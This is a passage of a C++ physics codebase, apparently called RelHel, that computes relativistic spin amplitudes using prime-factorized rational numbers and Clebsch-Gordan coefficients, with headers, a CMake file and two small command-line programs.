PrimeFactors common(PrimeFactors& A, PrimeFactors& B)
{
PrimeFactors C;
for (auto& p_e : A) {
auto it = B.find(p_e.first);
if (it != B.end()) {
unsigned c = std::min(p_e.second, it->second);
C[p_e.first] = c;
p_e.second -= c;
it->second -= c;
}
}
return C;
}
//-------------------------
PrimeFactors sqrt(PrimeFactors pf)
{
for (auto& p_e : pf)
if (is_even(p_e.second))
p_e.second /= 2;
else
throw std::runtime_error("sqrt is not integral");
return pf;
}
//-------------------------
std::array<PrimeFactors, 2> factorize_sqrt(PrimeFactors pf)
{
PrimeFactors pf2;
for (auto& p_e : pf)
if (is_odd(p_e.second)) {
pf2[p_e.first] = 1;
--p_e.second;
}
return {pf, pf2};
}
//-------------------------
std::string to_string(const std::vector<long>& V)
{
return std::accumulate(V.begin(), V.end(), std::string(),
[](std::string& s, long v)
{return s += " " + std::to_string(v);}).erase(0, 1);
}
//-------------------------
double sign_factor(int n, int d)
{
if (n != 0 and d != 0)
return sign_of(n * d);
if (d != 0)
return 0;
if (n == 0)
return std::numeric_limits<double>::quiet_NaN();
return sign_of(n) * std::numeric_limits<double>::infinity();
}
//-------------------------
void remove_common(RationalNumber& A, RationalNumber& B)
{
auto nA = A.numerator();
auto nB = B.numerator();
auto dA = A.denominator();
auto dB = B.denominator();
remove_common(nA, nB);
remove_common(dA, dB);
A = RationalNumber(nA, dA, A.sign());
B = RationalNumber(nB, dB, B.sign());
}
//-------------------------
RationalNumber common(RationalNumber& A, RationalNumber& B)
{
auto nA = A.numerator();
auto nB = B.numerator();
auto dA = A.denominator();
auto dB = B.denominator();
auto nC = common(nA, nB);
auto dC = common(dA, dB);
A = RationalNumber(nA, dA, A.sign());
B = RationalNumber(nB, dB, B.sign());
return RationalNumber(nC, dC);
}
//-------------------------
const bool operator<(const RationalNumber& lhs, const RationalNumber& rhs)
{
// check by sign first
if (lhs.sign() < rhs.sign())
return true;
if (lhs.sign() > rhs.sign())
return false;
// signs must be the same now:
if (is_zero(lhs)) // therefore if both are zero
return false;
// remove common factors and compare uncommon factors
auto lhs_temp = lhs;
auto rhs_temp = rhs;
remove_common(lhs_temp, rhs_temp);
return static_cast<double>(lhs_temp) < static_cast<double>(rhs_temp);
}
//-------------------------
RationalNumber& operator+=(RationalNumber& lhs, const RationalNumber& rhs)
{
if (rhs.sign() == 0 or !std::isfinite(lhs.sign()))
return lhs;
if (lhs.sign() == 0 or !std::isfinite(rhs.sign()))
return lhs = rhs;
// form new numerator
auto LR = lhs.numerator() * rhs.denominator();
auto RL = rhs.numerator() * lhs.denominator();
// remove common factors
auto C = common(LR, RL);
// calculate sum of noncommon factors, including signs
int num = lhs.sign() * static_cast<unsigned>(LR) + rhs.sign() * static_cast<unsigned>(RL);
return lhs = RationalNumber(C * decompose(std::abs(num)), lhs.denominator() * rhs.denominator(), static_cast<double>(num));
}
//-------------------------
RationalNumber& operator*=(RationalNumber& lhs, const RationalNumber& rhs)
{
return lhs = RationalNumber(lhs.numerator() * rhs.numerator(),
lhs.denominator() * rhs.denominator(),
multiply_sign_factors(lhs.sign(), rhs.sign()));
}
//-------------------------
double multiply_sign_factors(double s1, double s2)
{
if ((s1 == 0 and std::isinf(s2)) or (s2 == 0 and std::isinf(s1)))
return std::numeric_limits<double>::quiet_NaN();
return s1 * s2;
}
//-------------------------
double invert_sign_factor(double s)
{
if (s == 0)
return std::numeric_limits<double>::infinity();
if (std::isinf(s))
return 0;
return s;
}
//-------------------------
std::string to_string(const RationalNumber& f)
{
if (f.sign() == 0)
return "0";
if (!std::isfinite(f.sign()))
return std::to_string(f.sign());
auto N = static_cast<unsigned>(f.numerator());
auto D = static_cast<unsigned>(f.denominator());
return (f.sign() > 0 ? "" : "-") + std::to_string(N) + (D == 1 ? "" : " / " + std::to_string(D));
}
std::string to_header_string(const RationalNumber& f)
{
if (f.sign() == 0)
return "{0,1}";
if (std::isinf(f.sign()))
return "{1,0}";
if (std::isnan(f.sign()))
return "{0,0}";
return "{" + std::to_string(static_cast<unsigned>(f.numerator()) * f.sign())
+ "," + std::to_string(static_cast<unsigned>(f.denominator())) + "}";
}
//-------------------------
std::string to_detailed_string(const RationalNumber& f)
{
return (std::isfinite(f.sign()) ? (f.sign() > 0 ? "" : "-") : (std::to_string(f.sign()) + " * "))
+ "(" + to_string(f.numerator()) + ") / (" + to_string(f.denominator()) + ")";
}
//-------------------------
std::array<RationalNumber, 2> factorize_sqrt(const RationalNumber& f)
{
// factorize numerator and denominator
auto N = factorize_sqrt(f.numerator());
auto D = factorize_sqrt(f.denominator());
// and create new rational numbers
return {RationalNumber(N[0], D[0], f.sign()), RationalNumber(N[1], D[1], 1)};
}
//-------------------------
std::string to_sqrt_string(const std::array<RationalNumber, 2>& f)
{
if (is_zero(f[0]) or is_zero(f[1]))
return "0";
if (is_one(f[1]))
return to_string(sqrt(f[0]));
std::string s;
if (is_one(f[0].numerator()) and is_one(f[0].denominator()))
s = static_cast<double>(sqrt(f[0])) < 0 ? "-" : "";
else
s = to_string(sqrt(f[0])) + " * ";
return s + "sqrt("
+ std::to_string(static_cast<unsigned>(f[1].numerator())) + " / "
+ std::to_string(static_cast<unsigned>(f[1].denominator())) + ")";
}
}
<file_sep>/programs/test.cxx
#include "ClebschGordan.h"
#include "MathUtils.h"
#include "RationalNumber.h"
#include <iostream>
#include <map>
#include <numeric>
#include <stdexcept>
#include <string>
#include <vector>
using namespace relhel;
//-------------------------
using f_map = std::map<unsigned, RationalNumber>;
//-------------------------
f_map f(unsigned two_j, int two_lambda)
{
if (is_odd(two_j + two_lambda))
throw std::invalid_argument("j and lambda must be either both integral or half-integral");
unsigned j_p_lambda = (two_j + two_lambda) / 2;
unsigned j_m_lambda = (two_j - two_lambda) / 2;
if (abs(two_lambda) > two_j)
throw std::runtime_error("abs(lambda) > j");
RationalNumber a(decompose_factorial(j_p_lambda) * decompose_factorial(j_m_lambda),
decompose_factorial(two_j));
f_map F;
for (unsigned n = is_even(j_p_lambda) ? 0 : 1; n <= (two_j - abs(two_lambda)) / 2; n += 2) {
F.emplace(n, a * RationalNumber(decompose_factorial(two_j / 2) * pow(decompose(2), n),
decompose_factorial(n)
* decompose_factorial((j_p_lambda - n) / 2)
* decompose_factorial((j_m_lambda - n) / 2)));
}
return F;
}
//-------------------------
using ff_map = std::map<std::array<unsigned, 2>, RationalNumber>;
//-------------------------
ff_map ff(unsigned two_j1, int two_lambda1, unsigned two_j2, int two_lambda2)
{
auto F1 = f(two_j1, two_lambda1);
auto F2 = f(two_j2, two_lambda2);
ff_map FF;
for (const auto& f1 : F1)
for (const auto& f2 : F2)
FF.emplace(ff_map::key_type({f1.first, f2.first}), f1.second * f2.second);
return FF;
}
//-------------------------
const bool is_one(const ff_map& FF)
{ return FF.empty() or (FF.size() == 1 and FF.begin()->first[0] == 0 and FF.begin()->first[1] == 0); }
//-------------------------
std::string to_string(const ff_map::value_type& ff)
{
return (!is_one(ff.second) or (ff.first[0] == 0 and ff.first[1] == 0) ? to_string(ff.second) : "")
+ (!is_one(ff.second) and (ff.first[0] != 0 or ff.first[1] != 0) ? " * " : "")
+ exponential_string("g_1", ff.first[0])
+ (ff.first[0] != 0 and ff.first[1] != 0 ? " * " : "")
+ exponential_string("g_2", ff.first[1]);
}
//-------------------------
std::string to_string(const ff_map& ff)
{
return std::accumulate(ff.begin(), ff.end(), std::string(),
[](std::string& s, const ff_map::value_type& f)
{ return s += " + " + to_string(f); }).erase(0, 3);
}
//-------------------------
std::string prefix_string(int j)
{ if (j > 0) return "+"; return (j == 0) ? " " : ""; }
//-------------------------
int main()
{
unsigned two_J = 0;
std::vector<unsigned> two_j = {2 , 2};
for (auto two_S : triangle(two_j[0], two_j[1]))
for (auto two_L : triangle(two_J, two_S)) {
RationalNumber LJ2(two_L + 1, two_J + 1);
for (auto two_lambda : projections(two_j)) {
auto CG2 = ClebschGordan::squared_coefficient(two_L, 0, two_S, two_lambda[0] - two_lambda[1], two_J)
* ClebschGordan::squared_coefficient(two_j[0], two_lambda[0], two_j[1], -two_lambda[1], two_S);
if (is_zero(CG2))
continue;
std::cout << spin_to_string(two_J) << " -> "
<< spin_to_string(two_j[0]) << " [" << prefix_string(two_lambda[0]) << spin_to_string(two_lambda[0]) << "]"
<< " + "
<< spin_to_string(two_j[1]) << " [" << prefix_string(two_lambda[1]) << spin_to_string(two_lambda[1]) << "]"
<< ", L = " << spin_to_string(two_L)
<< ", S = " << spin_to_string(two_S)
<< "\t" << std::flush;
if (is_zero(CG2)) {
std::cout << "0" << std::endl;
continue;
}
auto term = ff(two_j[0], two_lambda[0], two_j[1], two_lambda[1]);
if (is_one(CG2) and is_one(LJ2)) {
std::cout << to_string(term) << std::endl;
continue;
}
std::cout << to_sqrt_string(LJ2 * CG2) << std::flush;
if (!is_one(term))
std::cout << " * "
<< (term.size() > 1 ? "(" : "")
<< to_string(term)
<< (term.size() > 1 ? ")" : "") << std::flush;
std::cout << std::endl;
}
}
return 0;
}
<file_sep>/README.md
# RelHel
Relativistic spin-amplitude calculator for integer spins.
<file_sep>/include/RationalNumber.h
/// \file
/// \author <NAME>
#ifndef RationalNumber_h
#define RationalNumber_h
#include "MathUtils.h"
#include <array>
#include <cmath>
#include <limits>
#include <map>
#include <string>
#include <vector>
namespace relhel {
/// \class PrimeFactors
/// \brief Prime factor decomposition of an unsigned integer
/// \author <NAME>
class PrimeFactors
{
public:
/// maps prime factor to exponent
using map_type = std::map<unsigned, unsigned>;
/// access operator
map_type::mapped_type& operator[](const map_type::key_type& key)
{ return Factors_[key]; }
/// access begin
map_type::iterator begin()
{ return Factors_.begin(); }
/// access begin
map_type::const_iterator begin() const
{ return Factors_.begin(); }
/// access end
map_type::iterator end()
{ return Factors_.end(); }
/// access end
map_type::const_iterator end() const
{ return Factors_.end(); }
const bool empty() const
{ return Factors_.empty(); }
/// erase
map_type::iterator erase(map_type::const_iterator pos)
{ return Factors_.erase(pos); }
map_type::iterator find(const map_type::key_type& key)
{ return Factors_.find(key); }
/// explicit conversion to unsigned
explicit operator unsigned() const;
/// const access to factors map
const map_type& factors() const
{ return Factors_; }
private:
map_type Factors_;
};
/// check if equal to unity
inline const bool is_one(const PrimeFactors& pf)
{ return pf.empty(); }
/// convert to string
std::string to_string(const PrimeFactors& pf);
/// \return prime number decomposition of product of arguments
PrimeFactors decompose(const std::vector<unsigned>& N);
/// \return prime number decomposition of product of arguments
template <typename ... Types>
PrimeFactors decompose(unsigned n, Types ... other_n)
{ std::vector<unsigned> V({n, other_n...}); return decompose(V); }
/// \return prime number decomposition of product of factorials of arguments
PrimeFactors decompose_factorial(const std::vector<unsigned>& N);
/// \return prime number decomposition of product of factorials of arguments
template <typename ... Types>
PrimeFactors decompose_factorial(unsigned n, Types ... other_n)
{ std::vector<unsigned> V({n, other_n...}); return decompose_factorial(V); }
/// equality operator
inline const bool operator==(const PrimeFactors& lhs, const PrimeFactors& rhs)
{ return lhs.factors() == rhs.factors(); }
/// remove factors with exponent = 0
PrimeFactors& remove_zeroes(PrimeFactors& PF);
/// remove common factors from arguments;
/// remove_zeroes is not called.
void remove_common(PrimeFactors& A, PrimeFactors& B);
/// remove common factors from arguments, storing into return value;
/// remove_zeroes is not called.
PrimeFactors common(PrimeFactors& A, PrimeFactors& B);
/// multiplication assignment
inline PrimeFactors& operator*=(PrimeFactors& lhs, const PrimeFactors& rhs)
{ for (const auto& p_e : rhs) lhs[p_e.first] += p_e.second; return lhs; }
/// multiplication
inline PrimeFactors operator*(PrimeFactors A, const PrimeFactors& B)
{ return A *= B; }
/// \return exponentiation of factorized unsigned
inline PrimeFactors pow(PrimeFactors pf, unsigned n)
{ for (auto& p_e : pf) p_e.second *= n; return pf; }
/// \return square root of factorized unsigned, throws if sqrt is not unsigned.
PrimeFactors sqrt(PrimeFactors pf);
/// factorize PrimeFactors into sqrt-able and non-sqrt-able portions;
/// note, no sqrt is applied
std::array<PrimeFactors, 2> factorize_sqrt(PrimeFactors pf);
/// \return sign factor
double sign_factor(int n, int d);
/// \class RationalNumber
/// \brief Ractional number represented by prime decompositions of numerator and denominator
/// \author <NAME>
class RationalNumber
{
public:
/// constructor
/// \param N exponents of the numerator's prime numbers
/// \param D exponents of the denominator's prime numbers
/// \param s sign of number (converted to +-1, 0, inf, or nan)
RationalNumber(const PrimeFactors& N, const PrimeFactors& D, double s = 1)
: Numerator_(N), Denominator_(D), Sign_(std::isfinite(s) ? sign_of(s) : s)
{
remove_common(Numerator_, Denominator_);
remove_zeroes(Numerator_);
remove_zeroes(Denominator_);
}
/// int constructor
/// \param N numerator
/// \param D denominator
explicit RationalNumber(int N, int D = 1)
: RationalNumber(decompose(abs(N)), decompose(abs(D)), sign_factor(N, D)) {}
/// \return Numerator_
const PrimeFactors& numerator() const
{ return Numerator_; }
/// \return Denominator_
const PrimeFactors& denominator() const
{ return Denominator_; }
/// \return Sign_
const double sign() const
{ return Sign_; }
/// convert to double
explicit operator double() const
{ return Sign_ * static_cast<unsigned>(Numerator_) / static_cast<unsigned>(Denominator_); }
/// flip the sign
void negate()
{ Sign_ *= -1; }
private:
/// prime factorization of numerator
PrimeFactors Numerator_;
/// prime factorization of denominator
PrimeFactors Denominator_;
// Prefactor, including sign
double Sign_{1};
};
/// convert to string as [sign][N]/[D]
std::string to_string(const RationalNumber& f);
/// convert to string as {N, D}
std::string to_header_string(const RationalNumber& f);
/// convert to detailed string
std::string to_detailed_string(const RationalNumber& f);
/// equality operator
inline const bool operator==(const RationalNumber& lhs, const RationalNumber& rhs)
{ return lhs.sign() == rhs.sign() and lhs.numerator() == rhs.numerator() and lhs.denominator() == rhs.denominator(); }
/// inequality operator
inline const bool operator!=(const RationalNumber& lhs, const RationalNumber& rhs)
{ return !(lhs == rhs); }
/// less than operator
const bool operator<(const RationalNumber& lhs, const RationalNumber& rhs);
/// \return whether RationalNumber is zero
inline const bool is_zero(const RationalNumber& f)
{ return f.sign() == 0; }
/// \return whether RationalNumber is unity
inline const bool is_one(const RationalNumber& f)
{ return is_one(f.numerator()) and is_one(f.denominator()) and f.sign() == 1; }
/// remove common factors from arguments;
void remove_common(RationalNumber& A, RationalNumber& B);
/// remove common factors from arguments, storing into return value;
RationalNumber common(RationalNumber& A, RationalNumber& B);
/// unary minus
inline RationalNumber operator-(const RationalNumber& f)
{ return RationalNumber(f.numerator(), f.denominator(), -f.sign()); }
/// addition assignment
RationalNumber& operator+=(RationalNumber& lhs, const RationalNumber& rhs);
/// addition
inline RationalNumber operator+(RationalNumber lhs, const RationalNumber& rhs)
{ return lhs += rhs; }
/// multiplication assignment
RationalNumber& operator*=(RationalNumber& lhs, const RationalNumber& rhs);
/// multiplication
inline RationalNumber operator*(RationalNumber lhs, const RationalNumber& rhs)
{ return lhs *= rhs; }
/// multiplication assignment
inline RationalNumber& operator*=(RationalNumber& lhs, const PrimeFactors& rhs)
{ return lhs = RationalNumber(lhs.numerator() * rhs, lhs.denominator(), lhs.sign()); }
/// multiplication
inline RationalNumber operator*(RationalNumber lhs, const PrimeFactors& rhs)
{ return lhs *= rhs; }
/// multiplication
inline RationalNumber operator*(const PrimeFactors& lhs, RationalNumber rhs)
{ return rhs *= lhs; }
/// division of two PrimeFactors
inline RationalNumber operator/(const PrimeFactors& N, const PrimeFactors& D)
{ return RationalNumber(N, D); }
/// multiple sign factors
double multiply_sign_factors(double s1, double s2);
/// invert sign
double invert_sign_factor(double s);
/// invert RationalNumber
inline RationalNumber invert(const RationalNumber& f)
{ return RationalNumber(f.denominator(), f.numerator(), invert_sign_factor(f.sign())); }
/// \return square root of absolute value of number with sign
/// preserved, potentially throws if sqrt is not int
inline RationalNumber sqrt(const RationalNumber& f)
{ return RationalNumber(sqrt(f.numerator()), sqrt(f.denominator()), f.sign()); }
/// factorize rational number into cleanly sqrt-able and
/// non-cleanly-sqrt-able portions; note the sqrt is not taken of
/// either and the sign is transfered to the sqrt-able portion.
/// \return array := [sqrt-able, non-sqrt-able]
std::array<RationalNumber, 2> factorize_sqrt(const RationalNumber& f);
/// convert to sqrt string := [sign][N_0]/[D_0] sqrt([N_1][D_1]);
std::string to_sqrt_string(const std::array<RationalNumber, 2>& f);
/// convert to sqrt string := [sign][N]/[D] sqrt([n][d]);
/// where clean sqrt is pulled out
inline std::string to_sqrt_string(const RationalNumber& f)
{ return to_sqrt_string(factorize_sqrt(f)); }
/// \return exponentiated rational number with sign preserved
inline RationalNumber pow(const RationalNumber& f, unsigned n)
{ return RationalNumber(pow(f.numerator(), n), pow(f.denominator(), n), f.sign()); }
/// \return absolute value of number
inline RationalNumber abs(const RationalNumber& f)
{ return RationalNumber(f.numerator(), f.denominator(), std::abs(f.sign())); }
}
#endif
<file_sep>/programs/CalcAmpl.cxx
// #include "TFhh.h"
// #include "TJSS.h"
#include "Contraction.h"
#include "WaveFunction.h"
#include <iostream>
#include <stdexcept>
#include <vector>
using namespace relhel;
//-------------------------
// printing function
std::string to_string(unsigned count, const std::vector<Contraction::Term::index>& I)
// { if (count == 0) return ""; return ((count > 1) ? (std::to_string(count) + " x ") : "") + "(" + to_string(I) + "); "; }
{ return std::to_string(count) + " x (" + to_string(I) + "); "; }
int main(int narg, char** args)
{
if (narg < 4) {
std::cout << "Usage: " << args[0] << " (Mother 2J) (Daughter 2J) (Daughter 2J) [L] [2S] [2M]" << std::endl;
return 1;
}
WaveFunction phi(std::atoi(args[1]));
WaveFunction psi1(std::atoi(args[2]));
WaveFunction psi2(std::atoi(args[3]));
if (narg < 7 and spin(phi) != 0)
throw std::invalid_argument("M is ambiguous, you must state it explicitly; main");
unsigned L = 0;
if (narg < 5) {
// can fix S?
if (abs(spin(psi1) - spin(psi2)) == (spin(psi1) + spin(psi2))
and abs(spin(phi) - spin(psi1) - spin(psi2)) == (spin(phi) + spin(psi1) + spin(psi2)))
L = (spin(phi) + spin(psi1) + spin(psi2)) / 2;
else
throw std::invalid_argument("L is ambiguous, you must state it explicitly; main");
} else
L = std::atoi(args[4]);
unsigned two_S = 0;
if (narg < 6) {
if (abs(spin(phi) - 2 * L) == (spin(phi) + 2 * L))
two_S = spin(phi) + 2 * L;
else if (abs(spin(psi1) - spin(psi2)) == (spin(psi1) + spin(psi2)))
two_S = spin(psi1) + spin(psi2);
else
throw std::invalid_argument("S is ambiguous, you must state it explicitly; main");
} else
two_S = std::atoi(args[5]);
int two_M = (narg < 7) ? 0 : std::atoi(args[6]);
std::cout << "(" + spin_to_string(spin(phi)) + ") -> (" + spin_to_string(spin(psi1)) + ") + (" + spin_to_string(spin(psi2)) + ")"
<< ", L = " << L
<< ", S = " << spin_to_string(two_S)
<< ", M = " << spin_to_string(two_M)
<< std::endl;
if (!triangle(spin(psi1), spin(psi2), two_S))
throw std::invalid_argument("j1:j2:S triangle broken; main");
if (!triangle(spin(phi), 2 * L, two_S))
throw std::invalid_argument("j0:L:S triangle broken; main");
CoupledWaveFunctions psi(psi1, psi2, two_S, two_M);
OrbitalAngularMomentumWaveFunction chi(L);
Contraction C(psi, chi, phi);
GammaPolynomial P;
for (unsigned psi_internal = 0; psi_internal <= std::min(rank(psi1), rank(psi2)); ++psi_internal) {
auto K1 = C;
K1.contract(contractions::psi1_psi2, psi_internal);
if (K1.terms().empty()) continue;
for (unsigned psi_chi = 0; psi_chi <= std::min(rank(psi), rank(chi)); ++psi_chi) {
for (unsigned psi1_chi = 0; psi1_chi <= (rank(psi1) - psi_internal) and psi1_chi <= psi_chi; ++psi1_chi) {
auto K2 = K1;
K2.contract(contractions::psi1_chi, psi1_chi);
if (K2.terms().empty()) continue;
// limit psi2_chi to remaining rank of psi2 after contraction with psi1
unsigned psi2_chi = std::min(psi_chi - psi1_chi, rank(psi2) - psi_internal);
K2.contract(contractions::psi2_chi, psi2_chi);
if (K2.terms().empty()) continue;
for (unsigned psi_phi = 0; psi_phi <= std::min(rank(psi), rank(phi)); ++psi_phi) {
for (unsigned psi1_phi = 0; psi1_phi <= (rank(psi1) - psi_internal - psi1_chi) and psi1_phi <= psi_phi; ++psi1_phi) {
auto K3 = K2;
K3.contract(contractions::psi1_phi, psi1_phi);
if (K3.terms().empty()) continue;
// limit psi2_phi to remaining rank of psi2 after contraction with psi1 and chi
unsigned psi2_phi = std::min(psi_phi - psi1_phi, rank(psi2) - psi_internal - psi2_chi);
K3.contract(contractions::psi2_phi, psi2_phi);
if (K3.terms().empty()) continue;
for (unsigned chi_phi = 0; chi_phi <= std::min(rank(phi) - psi1_phi - psi2_phi, rank(chi) - psi1_chi - psi2_chi); ++chi_phi) {
auto K4 = K3;
K4.contract(contractions::chi_phi, chi_phi);
if (K4.terms().empty()) continue;
auto I3 = triple_contraction(K4);
if (I3.size() == 3) {
K4.contract(I3);
if (K4.terms().empty()) continue;
}
if (rank(K4) == 0) {
// std::cout << "contractions: "
// << to_string(psi_internal, contractions::psi1_psi2)
// << to_string(psi1_chi, contractions::psi1_chi)
// << to_string(psi2_chi, contractions::psi2_chi)
// << to_string(psi1_phi, contractions::psi1_phi)
// << to_string(psi2_phi, contractions::psi2_phi)
// << to_string(chi_phi, contractions::chi_phi)
// << to_string(I3.size() == 3, I3)
// << "produce " << K4.terms().size() << " terms" << std::endl;
P += gamma_polynomial(K4.terms());
}
}
}
}
}
}
}
std::cout << to_string(P) << std::endl;
return 0;
}
<file_sep>/include/MathUtils.h
#ifndef relhel__MathUtils_h
#define relhel__MathUtils_h
#include <cmath>
#include <cstdlib>
#include <stdexcept>
#include <string>
#include <vector>
namespace relhel {
/// \return whether value is odd
constexpr const bool is_odd(int v) noexcept
{ return v & 0x1; }
/// \return whether value is even
constexpr const bool is_even(int v) noexcept
{ return !is_odd(v); }
/// (-1)^n
constexpr int pow_negative_one(int n)
{ return is_odd(n) ? -1 : +1; }
/// \return whether three spins fulfil triangle relationship
inline const bool triangle(unsigned two_j1, unsigned two_j2, unsigned two_j3)
{ return two_j3 >= std::abs((int)two_j1 - (int)two_j2) and two_j3 <= (two_j1 + two_j2); }
/// \return vector of (twice) spins from |two_s1-two_s2| to (two_s1 + two_s2)
const std::vector<unsigned> triangle(unsigned two_s1, unsigned two_s2);
/// \return vector of (twice) spin projections from -two_j to two_j
const std::vector<int> projections(unsigned two_j);
/// \return vector of spin projections of a collection of particles
const std::vector<std::vector<int> > projections(const std::vector<unsigned>& two_J);
/// \return sign of argument
template <typename T>
constexpr const T sign_of(T t) noexcept
{ return ((T(0) < t) - (t < T(0))); }
/// \return sign_of(val) * sqrt(abs(val))
inline const double signed_sqrt(double val) noexcept
{ return sign_of(val) * std::sqrt(std::abs(val)); }
/// \return exponent string := "" (n == 0), "s" (n == 1), "s^n" (otherwise)
inline std::string exponential_string(std::string s, int n)
{ return n == 0 ? "" : (s + (n == 1 ? "" : "^" + std::to_string(n))); }
/// \return spin as string
inline std::string spin_to_string(int two_s)
{ return is_even(two_s) ? std::to_string(two_s / 2) : (std::to_string(two_s) + "/2"); }
}
#endif
<file_sep>/include/WaveFunction.h
#ifndef relhel__WaveFunction_h
#define relhel__WaveFunction_h
#include "RationalNumber.h"
#include <algorithm>
#include <cstdlib>
#include <numeric>
#include <string>
#include <vector>
namespace relhel {
/// vector of (twice) the spin projection of unit-spin wave functions
using WaveProduct = std::vector<int>;
/// \return whether all projections are +1, 0, or -1
inline const bool valid(const WaveProduct& v)
{ return std::all_of(v.begin(), v.end(), [](int m){return std::abs(m) <= 1;}); }
/// \return projection of WaveProduct
inline const int projection(const WaveProduct& v)
{ return std::accumulate(v.begin(), v.end(), 0); }
/// \return number of projection-zero waves in WaveProduct
inline const unsigned zeroes(const WaveProduct& v)
{ return std::count(v.begin(), v.end(), 0); }
/// \return rank of WaveProduct
inline const unsigned rank(const WaveProduct& w)
{ return w.size(); }
/// \return total spin of WaveProduct
inline const unsigned spin(const WaveProduct& v)
{ return 2 * v.size(); }
/// \return coefficient of WaveProduct
const RationalNumber squared_coefficient(const WaveProduct& v);
/// convert to string
std::string to_string(const WaveProduct& wp);
/// terms in sum of WaveProduct's (without coefficients)
using WaveProductSum = std::vector<WaveProduct>;
/// \return rank of WaveProductSum
inline const unsigned rank(const WaveProductSum& wps)
{ return wps.empty() ? 0 : rank(wps[0]); }
/// \return spin of WaveProductSum
inline const unsigned spin(const WaveProductSum& wps)
{ return wps.empty() ? 0 : spin(wps[0]); }
/// convert to string
std::string to_string(const WaveProductSum& wps);
/// holds wave functions
class WaveFunction
{
public:
/// map of spin projection to WaveProductSum
using map_type = std::map<int, WaveProductSum>;
/// Constructor
/// \param two_j (twice) the spin of wave function
explicit WaveFunction(unsigned two_j);
/// \return Projections_
const map_type& projections() const
{ return Projections_; }
protected:
/// map of spin projection to WaveProductSum
map_type Projections_;
};
/// \return spin of WaveFunction
const unsigned spin(const WaveFunction& wf);
/// \return rank of WaveFunction
const unsigned rank(const WaveFunction& wf);
/// convert to string
std::string to_string(const WaveFunction& wf);
/// holds orbital angular momentum wave function
struct OrbitalAngularMomentumWaveFunction : public WaveFunction {
/// Constructor
/// \param l orbital angular momentum
OrbitalAngularMomentumWaveFunction(unsigned l) : WaveFunction(2 * l)
{
for (auto it = Projections_.begin(); it != Projections_.end(); )
if (it->first != 0)
it = Projections_.erase(it);
else
++it;
}
};
/// Coupling of two WaveFunction's
class CoupledWaveFunctions
{
public:
/// Constructor
CoupledWaveFunctions(const WaveFunction& phi1, const WaveFunction& phi2, unsigned two_S, int delta);
/// \return array of coupled WaveFunction's
const std::array<WaveFunction, 2>& phi() const
{ return Phi_; }
/// \return total coupled spin
const unsigned twoS() const
{ return TwoS_; }
/// \return spin projection
const int delta() const
{ return Delta_; }
private:
/// First WaveFunction to couple
std::array<WaveFunction, 2> Phi_;
/// total coupled spin
unsigned TwoS_;
/// projection of total coupled spin
int Delta_;
};
/// \return rank of coupled wave functions
inline unsigned rank(const CoupledWaveFunctions& cwf)
{ return std::accumulate(cwf.phi().begin(), cwf.phi().end(), 0u, [](unsigned r, const WaveFunction& w){return r + rank(w);}); }
}
#endif
<file_sep>/programs/CMakeLists.txt
include_directories(${RelHel_SOURCE_DIR}/include)
set(PROGRAMS
test
CalcAmpl
)
foreach(program ${PROGRAMS})
add_executable(${program} ${program}.cxx)
target_link_libraries(${program} RelHel)
endforeach(program)
<file_sep>/src/ClebschGordan.cxx
#include "ClebschGordan.h"
#include "MathUtils.h"
#include <algorithm>
#include <cmath>
namespace relhel {
//-------------------------
std::string ClebschGordan::to_string(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J, int two_M)
{
return std::string("(") + spin_to_string(two_j1) + " " + spin_to_string(two_m1)
+ ", " + spin_to_string(two_j2) + " " + spin_to_string(two_m2)
+ " | " + spin_to_string(two_J) + " " + spin_to_string(two_M) + ")";
}
//-------------------------
const bool ClebschGordan::consistent(unsigned two_J, int two_M)
{
return (std::abs(two_M) <= (int)two_J) and is_even(two_J + two_M);
}
//-------------------------
const bool ClebschGordan::nonzero(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J, int two_M)
{
// and that (j1+j2) and J are consistent
if (is_odd(two_J + two_j1 + two_j2))
return false;
// check input spin-projection compatibilities
if (!consistent(two_j1, two_m1) or !consistent(two_j2, two_m2) or !consistent(two_J, two_M ))
return false;
// check input spin-projections
if (two_M != two_m1 + two_m2)
return false;
// check whether J lies between |j1 - j2| and (j1 + j2)
if ((int)two_J < std::abs((int)two_j1 - (int)two_j2) or two_J > (two_j1 + two_j2))
return false;
// when either daughter spin is zero
if (two_j1 == 0 and two_j2 != two_J)
return false;
if (two_j2 == 0 and two_j1 != two_J)
return false;
// check for (j1 0 j2 0 | J 0), j1 + j2 + J is odd
if (two_m1 == 0 and two_m2 == 0 and is_odd((two_j1 + two_j2 + two_J) / 2))
return false;
// (3/2 +-1/2, 3/2 +-1/2 | 2 +-1) == 0
if (two_j1 == 3 and std::abs(two_m1) == 1 and two_j2 == 3 and two_m2 == two_m1 and two_J == 4)
return false;
// (2 +-1, 3/2 -+1/2 | 3/2 +-1/2) == 0
if (two_j1 == 4 and std::abs(two_m1) == 2 and two_j2 == 3 and two_m2 == -two_m1 / 2 and two_J == 3)
return false;
// (2 +-1, 2 +-1 | 3 +-2) == 0
if (two_j1 == 4 and std::abs(two_m1) == 2 and two_j2 == 4 and two_m2 == two_m1 and two_J == 6)
return false;
return true;
}
//-------------------------
const RationalNumber ClebschGordan::squared_coefficient(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J, int two_M)
{
if (!nonzero(two_j1, two_m1, two_j2, two_m2, two_J, two_M))
return RationalNumber(0);
// simple case of spin zero (must be 1 since check above already would have found 0)
if (two_j1 == 0 or two_j2 == 0)
return RationalNumber(1);
// z range dictated by factorials in denominator ( 1/n! = 0 when n < 0)
unsigned z_min = std::max<int>({0, (int)two_j2 - two_m1 - (int)two_J, (int)two_j1 + two_m2 - (int)two_J}) / 2;
unsigned z_max = std::min<int>({(int)two_j1 + (int)two_j2 - (int)two_J, (int)two_j1 - two_m1, (int)two_j2 + two_m2}) / 2;
RationalNumber z_sum(0);
for (unsigned z = z_min; z <= z_max; ++z)
// z'th term := (-)^z / z! / (j1+j2-J-z)! / (j1-m1-z)! / (j2+m2-z)! / (J-j2+m1+z)! / (J-j1-m2+z)!
z_sum += RationalNumber(decompose(1),
decompose_factorial(z) *
decompose_factorial(((int)two_j1 + (int)two_j2 - (int)two_J) / 2 - z) *
decompose_factorial(((int)two_j1 - two_m1) / 2 - z) *
decompose_factorial(((int)two_j2 + two_m2) / 2 - z) *
decompose_factorial(((int)two_J - (int)two_j2 + two_m1) / 2 + z) *
decompose_factorial(((int)two_J - (int)two_j1 - two_m2) / 2 + z),
static_cast<double>(pow_negative_one(z)));
